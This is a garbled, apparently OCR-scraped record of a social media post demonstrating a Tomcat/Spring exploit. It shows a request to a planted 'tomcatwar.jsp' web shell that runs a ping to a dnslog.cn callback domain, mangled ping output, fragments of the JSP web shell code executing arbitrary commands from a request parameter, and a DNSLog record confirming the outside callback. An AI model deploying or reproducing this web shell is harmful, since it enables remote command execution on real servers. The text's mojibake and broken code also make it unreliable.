 127.0.0.1:8080/tomcatwar.jsp?pwd=j&cmd=ping%20guq01m.dnslog.cn
?? Ping guq01m.dnslog.cn [127.0.0.1] ?? 32 ?????: ?? 127.0.0.1 ???: ??=32 ??<1ms TTL=128 ?????: ?? 127.0.0.1 ???: ??=32 ??<1ms TTL=128 ?????: ?? 127.0.0.1 ???: ??
TTL=128 127.0.0.1 ? Ping ????: ???: ??? = 4???? = 4??? = 0 (0% ??)? ?????????(??????): ?? = 0ms??? = 0ms??? = 0ms ?? Ping guq01m.dnslog.cn [127.0.0.1] ?? 32 ????
127.0.0.1 ???: ??=32 ??<1ms TTL=128 ?????: ?? 127.0.0.1 ???: ??=32 ??<1ms TTL=128 ?????: ?? 127.0.0.1 ???: ??=32 ??<1ms TTL=128 127.0.0.1 ? Ping ????: ???: ??? =
0ms??? = 0ms - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputStream(); int a = -
out.println(new String(b)); } } - - if("j".equals(request.getParameter("pwd"))){ java.io.InputStream in = -.getRuntime().exec(request.getParameter("cmd")).getInputSt
while((a=in.read(b))!=-1){ out.println(new String(b)); } } -
DNSLog Platform
不安全 dnslog.cn/?trk=public_post_share-update_update-text
3
DNSLog.cn
Get SubDomain Refresh Record
guq01m.dnslog.cn
DNS Query Record IP Address Created Time
guq01m.dnslog.cn 116.236.159.4 2022-04-01 22:48:47